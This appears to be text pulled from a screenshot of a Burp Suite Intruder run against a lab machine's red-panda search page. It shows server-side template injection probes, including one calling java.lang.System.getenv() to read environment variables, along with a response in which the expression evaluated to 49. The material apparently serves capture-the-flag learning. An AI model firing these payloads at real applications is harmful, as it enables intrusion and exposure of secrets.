 8. Intruder attack of http://10.10.11.170:8080 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 1198
1 {{7*7}} 200 888
2 ${7*7} 200 913
3 <%= 7*7 %> 400 446
4 ${{7*7}} 200 913
5 #{7*7} 200 893
6 ${T(java.lang.System).getenv()} 200 913
7 <a th:href="@{__${path}__}" t... 200 913
Request Response
Pretty Raw Hex Render \n
17 <div class="wrap">
18 <div class="search">
19 <input type="text" name="name" placeholder="Search for a red panda">
20 <button type="submit" class="searchButton">
21 <i class="fa fa-search">
</i>
22 </button>
23 </div>
24 </div>
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for: ??49_en_US??
</h2>
29 <h2>
There are 0 results for your search
</h2>
30
31 </div>
Search... 0 matches
Finished